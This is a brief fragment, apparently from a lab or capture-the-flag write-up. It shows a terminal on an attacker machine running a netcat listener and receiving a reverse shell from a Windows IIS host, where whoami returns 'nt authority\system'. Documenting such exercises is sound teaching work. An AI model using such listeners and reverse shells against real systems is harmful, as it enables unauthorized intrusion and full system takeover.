 Kali Linux
user@attackerpc$ nc -lvp 4442
Listening on 0.0.0.0 4442
Connection received on 10.10.175.90 49755
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
nt authority\system